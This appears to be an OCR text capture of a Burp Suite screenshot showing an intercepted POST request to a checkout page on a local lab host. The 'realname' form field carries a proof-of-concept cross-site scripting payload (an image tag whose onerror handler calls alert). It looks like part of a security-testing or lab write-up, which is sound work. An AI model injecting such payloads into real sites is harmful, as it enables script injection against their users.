 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.5.1 - Temporary Project - licensed to surferxyz
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn ShiroScan Sweet Potato
Intercept HTTP history WebSockets history Options
Request to http://192.168.81.116:10001
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
Pretty Raw Hex Links \n
INSPECTOR
1 POST /index.php?s=/member/dobuy.html HTTP/1.1
2 Host: 192.168.81.116:10001
3 Content-Length: 393
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.81.116:10001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/106.0.0.0 Safari/537.36 Edg/106.0.1370.37
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer:
http://192.168.81.116:10001/index.php?m=Member&a=gobuy&iscart=0&id=127&name=%E5%A4%A7%E7%B1%B3%E6%B5%8B%E8%AF%95%E4%BA%A7%E5%93%81&qty=1&price=6000&gtype=%E7%81%B0%E8%89%B2&pic=/Publ
ic/Uploads/thumb/thumb_1393218295.jpg
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7,en-US;q=0.6
13 Cookie: sensorsdata2015jssdkcross=
%7B%22distinct_id%22%3A%22cb354c5581a2561a1a3f6a669552776b%22%2C%22first_id%22%3A%221835eaa5237cc5-0c9cd4aa86b50f8-78565473-1327104-1835eaa5238bca%22%2C%22props%22%3A%7B%22%24latest_
traffic_source_type%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%2C%22%24latest_search_keyword%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%
2C%22%24latest_referrer%22%3A%22url%E7%9A%84domain%E8%A7%A3%E6%9E%90%E5%A4%B1%E8%B4%A5%22%7D%2C%22identities%22%3A%22eyIkaWRlbnRpdHlfY29va2llX2lkIjoiMTgzNWVhYTUyMzdjYzUtMGM5Y2Q0YWE4N
mI1MGY4LTc4NTY1NDczLTEzMjcxMDQtMTgzNWVhYTUyMzhiY2EiLCIkaWRlbnRpdHlfbG9naW5faWQiOiJjYjM1NGM1NTgxYTI1NjFhMWEzZjZhNjY5NTUyNzc2YiJ9%22%2C%22history_login_id%22%3A%7B%22name%22%3A%22%24id
entity_login_id%22%2C%22value%22%3A%22cb354c5581a2561a1a3f6a669552776b%22%7D%2C%22%24device_id%22%3A%221835eaa5237cc5-0c9cd4aa86b50f8-78565473-1327104-1835eaa5238bca%22%7D;
sess_hfish=
PHPSESSID=0kgsr83teotd6bto09cict1vd4; BkGOp9578O_think_template=default; BkGOp9578O_1665506892=
czoxOiIxIjs%3D
14 Connection: close
15
16 id%5B%5D=127&pic%5B%5D=%2FPublic%2FUploads%2Fthumb%2Fthumb_1393218295.jpg&name%5B%5D=%E5%A4%A7%E7%B1%B3%E6%B5%8B%E8%AF%95%E4%BA%A7%E5%93%81&gtype%5B%5D=%E7%81%B0%E8%89%B2&qty%5B%5D=1
&price%5B%5D=6000&realname=%3Cimg+src%3Dx+onerror%3Dalert%281%29%3E&tel=13333333333&province=%E6%B2%B3%E5%8C%97&city=%E5%94%90%E5%B1%B1%E5%B8%82&area=%E9%81%B5%E5%8C%96%E5%B8%82&
address=123&trade_type=3&iscart=0
Search... 0 matches